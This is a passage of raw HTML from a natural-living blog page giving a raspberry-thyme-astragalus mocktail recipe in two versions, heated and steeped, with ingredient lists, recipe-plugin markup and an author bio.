https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1-200x300.png 200w, https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1-768x1152.png 768w, https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1-1024x1536.png 1024w, https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1-1365x2048.png 1365w, https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1-600x900.png 600w, https://modernalternativemama.com/wp-content/uploads/2023/05/Raspberry-Thyme-Mocktail-2000-×-3000-px-1.png 2000w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<h3><strong>Raspberry Thyme Mocktail</strong></h3>
<p><span style="font-weight: 400;">This recipe makes about eight 1-ounce servings. There are two methods to make this mocktail &#8212; heat accelerated (like tea) or slow-drawing (like a simple concoction). Both methods are <a href="https://modernalternativemama.com/diy-how-to-make-a-water-extraction-with-almost-any-herb/"><strong>water extractions</strong></a>.</span></p>
<p><strong>Ingredients:</strong></p>
<ul>
<li><span style="font-weight: 400;">½ cup of raspberries</span></li>
<li><span style="font-weight: 400;">1 lemon, sliced (or a ¼ cup of juice)</span></li>
<li><span style="font-weight: 400;">1 orange, sliced (or a ¼ cup of juice)</span></li>
<li><span style="font-weight: 400;">2 tsp. of thyme</span></li>
<li><span style="font-weight: 400;">2 tsp. of astragalus</span></li>
<li><span style="font-weight: 400;">1 cup of</span><span style="font-weight: 400;"> filtered water</span></li>
<li><span style="font-weight: 400;">2 tbsp. of honey</span></li>
<li><span style="font-weight: 400;">½ cup of apple cider vinegar or kombucha</span></li>
</ul>
<p><strong>Heated Directions:</strong></p>
<p><b>Step 1: </b><span style="font-weight: 400;">Mix all ingredients (except honey and ACV/kombucha) in a small pot of water. Heat on med-low for 15 minutes.</span></p>
<p><b>Step 2: </b><span style="font-weight: 400;">Strain and squeeze out all the juices. Then, add the honey and ACV/kombucha to mix thoroughly.</span></p>
<p><b>Step 3: </b><span style="font-weight: 400;">Pour into shot glasses for a fun little mocktail hour!</span></p>
<p><strong>Slow Drawing Directions:</strong></p>
<p><b>Step 1: </b><span style="font-weight: 400;">Heat water to boiling.</span></p>
<p><b>Step 2: </b><span style="font-weight: 400;">Mix all ingredients (including the now hot water) in a 1-quart jar with a lid (squeeze the citruses as you put them in).</span></p>
<p><b>Step 3: </b><span style="font-weight: 400;">Shake the jar a few times and let it sit for at least 30 minutes. You can strain it if you prefer just the liquid after that, or just go ahead and pour!</span></p>
<p><b>Note:</b><span style="font-weight: 400;"> If you do this slower method, you can reuse the fruit and herbs for another round (albeit slightly weaker). Refrigerate until used. It will last about 2 days.</span></p>
<div id="recipe"></div><div id="wprm-recipe-container-61834" class="wprm-recipe-container" data-recipe-id="61834" data-servings="0"><div class="wprm-recipe wprm-recipe-template-meadow"><div class="wprm-layout-container wprm-padding-40 meadow-header">
  <div class="wprm-layout-column-container wprm-column-gap-20 wprm-column-rows-recipe-600 wprm-column-rows-reverse wprm-row-gap-20 meadow-header-columns">
    <div class="wprm-layout-column wprm-align-center">
      
    </div>
    <div class="wprm-layout-column wprm-column-width-75 wprm-align-rows-center">
      <div class="wprm-layout-container meadow-header-accent" style="--wprm-layout-container-text-color: var(--meadow-accent-color);">
        
      </div>
      <h2 class="wprm-recipe-name wprm-block-text-bold">Raspberry Thyme Mocktail</h2>
      <div class="wprm-spacer" style="height: 15px;"></div>
      
      <div class="wprm-spacer" style="height: 15px;"></div>
      <div class="wprm-recipe-summary wprm-block-text-normal">This recipe makes about eight 1-ounce servings. There are two methods to make this mocktail -- heat accelerated (like tea) or slow-drawing (like a simple concoction). Both methods are water extractions.</div>
      <div class="wprm-spacer" style="height: 20px;"></div>
      <div class="wprm-layout-container">
        <a href="https://modernalternativemama.com/wprm_print/raspberry-thyme-mocktail" style="color: #333333;background-color: #ffffff;border-color: #333333;border-radius: 50px;padding: 5px 15px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-semi-bold wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id="61834" data-template="" target="_blank" rel="nofollow">Print Recipe</a>
        
        
      </div>
    </div>
  </div>
  <div class="wprm-layout-container meadow-header-meta">
    <div class="wprm-spacer" style="height: 20px;"></div>
    
    <div class="wprm-spacer" style="height: 20px;"></div>
    
  </div>
</div>
<div class="wprm-layout-container wprm-padding-40 meadow-main" style="--wprm-layout-container-background-color: var(--meadow-main-background-color);">
  <div class="wprm-recipe-jump-to-section-container wprm-recipe-jump-to-section-container-scroll scrolled-left wprm-recipe-jump-to-section-icon-above" style="--wprm-jump-to-section-alignment: space-between;--wprm-jump-to-section-text-color: var(--meadow-accent-color);""><a href="#recipe-61834-ingredients" class="wprm-recipe-jump-to-section wprm-block-text-smaller"><span class="wprm-recipe-icon wprm-recipe-jump-to-section-icon" style="font-size: 28px;"><svg width="54" height="50" viewBox="0 0 54 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_135_292)">
<path d="M23.424 37.308L47.8222 23.0331C48.4587 22.6607 49.2988 22.8556 49.688 23.4903L49.9024 23.84C54.3182 31.0416 51.9199 40.3821 44.5475 44.6956C37.175 49.0091 27.6129 46.6664 23.197 39.4648L22.9826 39.115C22.6014 38.4933 22.8008 37.6727 23.4506 37.2925L23.424 37.308Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M40.0314 27.5907L40.0777 27.6662C41.5615 30.097 40.8505 33.1921 38.4703 34.5812C36.09 35.9702 32.9523 35.1247 31.4685 32.709L31.4221 32.6335" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M31.7641 21.797C30.373 24.3637 27.4054 25.8735 24.4378 25.5414C23.294 25.4055 22.2584 25.0431 21.3619 24.5147C20.4655 23.9862 19.2908 24.3486 18.9971 25.3451L18.0388 28.6365C17.8842 29.18 17.3123 29.482 16.7559 29.331L12.3354 28.1081C11.7789 27.9571 11.4698 27.3984 11.6244 26.8549L12.629 23.3823C12.9227 22.3707 12.0881 21.4648 11.0061 21.5252C10.2024 21.5705 9.38319 21.4799 8.57946 21.2535C3.64885 19.8795 1.31493 13.8553 5.13267 9.38625C6.98745 7.2121 10.0324 6.56288 12.7991 7.40838C12.8609 7.42348 12.9227 7.45367 12.9845 7.46877C14.5302 4.43403 18.1315 2.80342 21.5938 3.7697C25.056 4.73599 27.2508 7.96701 26.9417 11.3339C27.0499 11.3339 27.1736 11.3792 27.2818 11.4094C31.7178 12.6324 34.0517 17.5846 31.7796 21.7819L31.7641 21.797Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M42.5578 7.29608L38.3924 8.74175C37.6041 9.01534 37.1921 9.86134 37.4722 10.6314L38.9522 14.7003C39.2323 15.4703 40.0983 15.8727 40.8866 15.5991L45.0521 14.1535C45.8403 13.8799 46.2523 13.0339 45.9723 12.2639L44.4923 8.19495C44.2122 7.42493 43.3461 7.02249 42.5578 7.29608Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M12.9856 7.46869C12.9856 7.46869 17.9162 9.52205 17.1434 14.7913" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M8.36171 46.8107C11.6311 46.8107 14.2815 44.2218 14.2815 41.0281C14.2815 37.8345 11.6311 35.2455 8.36171 35.2455C5.09229 35.2455 2.44189 37.8345 2.44189 41.0281C2.44189 44.2218 5.09229 46.8107 8.36171 46.8107Z" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10"/>
<path d="M33.6169 46.2672L34.467 39.8504" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M47.451 42.4926L44.3906 39.02" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M51.5317 32.1806L46.7866 31.6219" stroke="var(--meadow-accent-color)" stroke-width="2.0908" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_135_292">
<rect width="53.201" height="48.7612" fill="white" transform="translate(0 0.308289)"/>
</clipPath>
</defs>
</svg>
</span> Ingredients</a><a href="#recipe-61834-instructions" class="wprm-recipe-jump-to-section wprm-block-text-smaller"><span class="wprm-recipe-icon wprm-recipe-jump-to-section-icon" style="font-size: 28px;"><svg width="43" height="51" viewBox="0 0 43 51" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_135_313)">
<path d="M1.16528 30.2541V23.2404H41.6085V30.2541C41.6085 40.0501 32.5532 47.9913 21.3869 47.9913C10.2206 47.9913 1.16528 40.0357 1.16528 30.2541Z" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M30.9519 6.32898C35.9163 7.15498 39.2502 8.69104 39.2502 10.43C39.2502 12.5457 34.4023 14.3281 27.6763 14.9657" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M15.7369 14.5456C9.47678 13.85 5.05103 12.1255 5.05103 10.1113C5.05103 7.7202 11.2529 5.7494 19.3328 5.40161" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M18.0688 23.2403L27.2261 1.95276" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.16528 27.5006H41.6231" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M11.9092 48.9042H31.0244" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M30.995 7.85065L29.7721 6.05374C29.7721 6.05374 29.743 5.89434 29.8158 5.85087L31.621 4.63361" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M14.9666 12.8646L16.2769 14.6036C16.2769 14.6036 16.306 14.763 16.2477 14.8064L14.5007 16.1107" stroke="var(--meadow-accent-color)" stroke-width="2.07453" stroke-miterlimit="10" stroke-linecap="round"/>
</g>
<defs>
<clipPath id="clip0_135_313">
<rect width="42.6884" height="49.3843" fill="white" transform="translate(0 0.793579)"/>
</clipPath>
</defs>
</svg>
</span> Method</a><a href="#recipe-61834-notes" class="wprm-recipe-jump-to-section wprm-block-text-smaller"><span class="wprm-recipe-icon wprm-recipe-jump-to-section-icon" style="font-size: 28px;"><svg width="45" height="39" viewBox="0 0 45 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.6686 21.8716L29.8227 2.69726C30.4248 2.09334 31.4032 2.09334 32.0053 2.69726L42.3726 13.0959C42.9747 13.6999 42.9747 14.6812 42.3726 15.2851L23.2185 34.4595C22.8798 34.7992 22.4471 35.0256 21.9579 35.0823L9.16336 36.8374C8.65535 36.9129 8.22259 36.4788 8.29785 35.9693L10.0477 23.136C10.1041 22.6642 10.3299 22.2113 10.6686 21.8905V21.8716Z" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M26.0786 6.45288L38.6285 19.0219" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M32.0432 13.0204L18.2703 26.8162" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M10.292 22.3622C13.3777 23.0227 16.1248 24.608 18.2509 26.8161C20.3959 29.0053 21.8823 31.8172 22.428 34.9501" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.50562 7.94373H11.5342" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.73071 2.24432H16.3691" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M1.73071 13.6622H7.77047" stroke="var(--meadow-accent-color)" stroke-width="2.14929" stroke-miterlimit="10" stroke-linecap="round"/>
</svg>
</span> Notes</a></div>
  <div class="wprm-layout-column-container wprm-column-gap-40 wprm-column-rows-recipe-900 meadow-main-columns">
    <div class="wprm-layout-column wprm-column-width-50 meadow-main-left">
      <div id="recipe-61834-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-61834-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="61834" data-servings="0"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-spacer wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div class="wprm-decoration-spacer"></div>&nbsp;&nbsp;</h3><div class="wprm-spacer" style="height: 15px;"></div><div class="wprm-internal-container wprm-internal-container-ingredients wprm-expandable-container wprm-expandable-expanded" style=""><div class="wprm-internal-container-toggle"><a role="button" aria-expanded="false" class="wprm-expandable-button wprm-expandable-button-show" aria-label="Show Section"><span class="wprm-recipe-icon wprm-container-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" stroke-width="1" fill="none" stroke="#333333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"><polyline points="3.5,9.5 8,5 12.5,9.5 "></polyline></g></svg></span> </a><a role="button" aria-expanded="true" class="wprm-expandable-button wprm-expandable-button-hide" aria-label="Hide Section"><span class="wprm-recipe-icon wprm-container-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g class="nc-icon-wrapper" stroke-width="1" fill="none" stroke="#333333" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"><polyline points="3.5,6.5 8,11 12.5,6.5 "></polyline></g></svg></span> </a></div><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">of raspberries</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-name">lemon</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced (or a ¼ cup of juice)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-name">orange</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced (or a ¼ cup of juice)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp.</span>&#32;<span class="wprm-recipe-ingredient-name">of thyme</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp.</span>&#32;<span class="wprm-recipe-ingredient-name">of astragalus</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">of filtered water</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;border-bottom: 1px solid var(--meadow-list-border-color);padding-bottom: 5px;margin-bottom: 5px;"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp.</span>&#32;<span class="wprm-recipe-ingredient-name">of honey</span></li><li class="wprm-recipe-ingredient" style="list-style-type: none;"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">of apple cider vinegar or kombucha</span></li></ul></div></div></div>
      
    </div>
    <div class="wprm-layout-column wprm-column-width-50 meadow-main-right">
      <div id="recipe-61834-instructions" class="wprm-recipe-instructions-container wprm-recipe-61834-instructions-container wprm-block-text-normal" data-recipe="61834"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-spacer wprm-header-has-actions" style="">Method<div class="wprm-decoration-spacer"></div>&nbsp;</h3><div class="wprm-spacer" style="height: 15px;"></div><div class="wprm-recipe-instruction-group"><div class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold" style="color: #000000;">Heated Directions</div><div class="wprm-spacer" style="height: 5px;"></div><ol class="wprm-recipe-instructions"><li id="wprm-recipe-61834-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;">Mix all ingredients (except honey and ACV/kombucha) in a small pot of water. Heat on med-low for 15 minutes.</div></li><li id="wprm-recipe-61834-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;">Strain and squeeze out all the juices. Then, add the honey and ACV/kombucha to mix thoroughly.</div></li><li id="wprm-recipe-61834-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;">Pour into shot glasses for a fun little mocktail hour!</div></li></ol></div><div class="wprm-recipe-instruction-group"><div class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold" style="color: #000000;">Slow-Drawing Directions</div><div class="wprm-spacer" style="height: 5px;"></div><ol class="wprm-recipe-instructions"><li id="wprm-recipe-61834-step-1-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;">Heat water to boiling.</div></li><li id="wprm-recipe-61834-step-1-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;">Mix all ingredients (including the now hot water) in a 1-quart jar with a lid (squeeze the citruses as you put them in).</div></li><li id="wprm-recipe-61834-step-1-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 10px;">Shake the jar a few times and let it sit for at least 30 minutes. You can strain it if you prefer just the liquid after that, or just go ahead and pour!</div></li></ol></div></div>
      
      <div id="recipe-video"></div>
      <div id="recipe-61834-notes" class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none" style="">Notes</h3><div class="wprm-spacer" style="height: 15px;"></div><div class="wprm-recipe-notes"><span style="display: block;">If you do this slower method, you can reuse the fruit and herbs for another round (albeit slightly weaker). Refrigerate until used. It will last about 2 days.</span></div></div>
      <div class="wprm-spacer" style="height: 40px;"></div>
      
    </div>
  </div>
</div></div></div>
<h2><strong>If you like mocktails, what is your favorite way to make them?</strong></h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                                <!-- BEGIN .author-bio -->
                <div class="author-bio">
                    <h3 class="author-headline">This is the writings of:</h3>
                    
                    <!-- BEGIN .author-inner -->
                    <div class="author-inner clearfix">
                        <!-- BEGIN .author-wrap -->
                        <div class="author-wrap clearfix">
                            <div class="author-post-overlay"></div>
                            <img alt='' src='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9d8/9d84cd3bdd5d2d3eea109a35473898ebx96.jpg' srcset='https://modernalternativemama.com/wp-content/wphb-cache/gravatar/9d8/9d84cd3bdd5d2d3eea109a35473898ebx192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                            <div class="author-info">
                                <div class="author-title"><a href="https://linktr.ee/rustinalilies2love" title="Visit Rustina&#8217;s website" rel="author external">Rustina</a></div>
                                <div class="author-description">Rustina started studying herbs and natural living after allopathic medicine was unable to provide answers or support when she needed it. She is continually working on learning more and improving her and her family’s health, diving in and researching any topic. A love of learning led her to homeschool and begin working from home. She now spends each day with her husband and four sons as they travel on their home education journey together. She is thankful for the opportunity to write about these interests and passions for Earthley Wellness and Modern Alternative Mama.</div>
                            </div>
                        <!-- END .author-wrap -->
                        </div>
                    <!-- END .author-inner -->
                    </div>
                <!-- END .author-bio -->
                </div>
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                
        <ol class="commentlist">
                    </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diy-raspberry-thyme-adaptogenic-mocktail/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating">
	<label for="wprm-comment-rating-2321503424">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
